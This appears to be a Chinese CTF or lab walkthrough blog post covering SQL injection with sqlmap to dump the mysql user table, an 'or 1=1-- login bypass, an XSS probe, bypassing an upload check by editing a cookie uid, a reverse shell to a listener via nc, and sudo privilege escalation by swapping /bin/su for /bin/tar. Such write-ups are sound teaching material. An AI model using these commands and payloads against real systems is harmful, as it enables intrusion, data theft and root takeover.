



测试mysql库

测试表名

python sqlmap.py -r 111.txt -D mysql --tables --batch

测试字段内容

python sqlmap.py -r 111.txt -D mysql -T user --dump --batch



使用万能密码登录

'or 1=1--





测试XSS漏洞

输入<img src=x>

发现存在XSS漏洞





测试上传文件

发现不允许上传

将cookie中的uid改为2

再次上传发现成功

在用户的家目录找到了上传的文件







获取shell

修改ip为192.168.112.128

port为1234

上传shell.tar.gz



进行监听

nc -lvnp 1234

提权



查看当前用户,发现为低权限用户



使用 sudo -l 查看当前可执行的免sudo权限

输入 sudo mv /bin/tar /bin/tar.orgi

sudo mv /bin/su /bin/tar

sudo tar

将三个免密的权限随便改个名字

将提权的改为免密的名字

执行,发现提权成功

666

666

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?